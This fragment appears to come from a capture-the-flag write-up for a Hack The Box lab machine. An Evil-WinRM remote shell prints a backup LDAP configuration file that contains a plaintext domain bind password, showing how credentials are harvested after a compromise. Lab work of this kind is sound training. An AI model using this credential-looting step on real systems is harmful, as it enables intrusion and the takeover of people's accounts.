 *Evil-WinRM* PS C:\Users\adam.silver\Documents\puppy> type nms-auth-config.xml.bak
<?xml version="1.0" encoding="UTF-8"?>
<ldap-config>
    <server>
        <host>DC.PUPPY.HTB</host>
        <port>389</port>
        <base-dn>dc=PUPPY,dc=HTB</base-dn>
        <bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
        <bind-password>ChefSteph2025!</bind-password>
    </server>
    <user-attributes>
        <attribute name="username" ldap-attribute="uid" />
        <attribute name="firstName" ldap-attribute="givenName" />
        <attribute name="lastName" ldap-attribute="sn" />
        <attribute name="email" ldap-attribute="mail" />
    </user-attributes>
    <group-attributes>
        <attribute name="groupName" ldap-attribute="cn" />
        <attribute name="groupMember" ldap-attribute="member" />
    </group-attributes>
    <search-filter>
        <filter>(&(objectClass=person)(uid=%s))</filter>
    </search-filter>
</ldap-config>
*Evil-WinRM* PS C:\Users\adam.silver\Documents\puppy>